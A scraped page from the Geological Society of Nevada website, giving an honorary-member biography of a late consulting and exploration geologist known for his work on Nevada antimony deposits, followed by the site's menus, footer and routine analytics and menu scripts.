<p>Ed received his B.S. in geology from the University of Alabama, a M.S. from the University of California &#8211; Los Angeles and a PhD from the University of California &#8211; Riverside. His career as a consulting mining, exploration, and engineering geologist took him all over the world, but Nevada held his heart. He taught geology at Purdue, University of California at the Davis, Riverside and Santa Barbara campuses, as well as the University of Alabama. He was a member of The Geological Society of America for 50 years and was selected as an Honorary Lifetime member of The Geological Society of Nevada. He also was a quite active member of the SME-AIME in various states.</p>
<p>Geology was not just a profession but his passion. He delighted in sharing his knowledge of and collection of &#8220;rocks&#8221; with school children, universities around the world and anyone who was interested. Ed was widely published and his Nevada Bureau of Mines and Geology Bulletin 61, Antimony Deposits of Nevada, has been a widely used reference work aiding modern exploration for gold.</p>
<p>Ed was a man of stories. He collected them and created them as he lived his life with energy, vitality, great compassion for others and an all-abiding sense of adventure.</p>
<p><i>*Deceased</i></p>

</div><ul class="post-navigation nobull clearfix"><li class="post-next alignleft button"></li><li class="post-prev alignright button"></li></ul></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script>		<!-- Memberships powered by Paid Memberships Pro v3.6.3. -->
	<script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js
body_size: 490
content:
jQuery(document).ready(function($) {

$('body').addClass('d4-slidemenu');
$('header').append('<button id="d4slidemenu-toggle" class="alignright dont-print icon-bars"></button>');

// MOBILE TOGGLE
$('body').on('click','#d4slidemenu-toggle , #mobile-overlay', function() { 
	$( 'body' ).toggleClass('mobile-expand');console.log("Mobile Toggled");
	$('#d4slidemenu-toggle').toggleClass('icon-chevron-right').toggleClass('icon-bars');
});

$('#d4slidemenu .sub-menu').slideUp(0);
$('#d4slidemenu .menu-item-has-children').prepend('<i class="icon-chevron-down"></i>');
$('#d4slidemenu i').click(function() {
	var parentLI = $(this).parent('li');
	var parentUL = $(parentLI).parent('ul');
	$(this).toggleClass('icon-chevron-down').toggleClass('icon-chevron-up');
	if(	$(parentLI).hasClass('sub-menu-expanded') ) {
		$(parentLI).toggleClass('sub-menu-expanded').children('.sub-menu').slideToggle(400);
	} else {
		$(parentUL).find('.sub-menu-expanded i').removeClass('icon-chevron-up').addClass('icon-chevron-down');
		$(parentUL).find('.sub-menu-expanded').removeClass('sub-menu-expanded').children('ul').slideUp(400);
		$(parentLI).toggleClass('sub-menu-expanded').children('.sub-menu').slideToggle(400);	
	}
});

});